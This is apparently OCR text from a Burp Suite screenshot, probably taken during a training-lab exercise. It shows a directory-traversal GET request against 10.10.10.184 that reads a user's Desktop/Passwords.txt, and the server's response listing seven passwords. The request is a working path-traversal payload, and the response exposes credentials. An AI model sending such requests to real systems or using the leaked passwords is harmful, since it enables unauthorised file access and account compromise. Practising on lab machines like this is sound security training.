 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: dataPort=6063
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$